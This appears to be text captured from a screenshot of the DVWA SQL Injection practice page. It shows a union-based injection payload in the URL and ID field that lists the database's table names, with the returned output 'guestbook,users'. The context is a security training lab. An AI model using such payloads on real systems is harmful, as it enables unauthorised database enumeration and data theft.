 Vulnerability: SQL Injection :: D
不安全 | xuxinyu.com/dvwa/vulnerabilities/sqli/?id=1%27+union+select+1%2Cgroup_concat%28table_name%29+from+infor...
12
3
3
鑫宇
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
First name: 1
Surname: guestbook,users
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
有道
T
15:36
2023/2/9